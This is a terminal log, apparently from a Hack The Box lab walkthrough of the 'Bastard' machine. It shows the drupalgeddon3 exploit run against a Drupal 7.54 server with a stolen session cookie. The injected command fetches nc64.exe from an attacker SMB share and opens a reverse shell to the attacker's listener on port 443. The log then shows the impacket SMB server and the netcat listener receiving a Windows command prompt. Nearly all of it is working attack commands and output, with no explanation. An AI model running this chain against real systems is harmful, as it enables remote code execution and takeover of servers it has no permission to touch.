 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ python drupalgeddon3.py http://10.129.234.225 "SESS039b4d64b49e8499666dc731f92d8531=nTmsJ37X1ToTJLC4Ysz7mfu0mTcJcwhmMV-ZHuUHssE" 1 "//10.10.14.11/share/nc64.exe -e cmd.exe 10.10.14.11 44
3"
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo python /usr/share/doc/python3-impacket/examples/smbserver.py share .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.234.225,49197)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.234.225] 49198
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>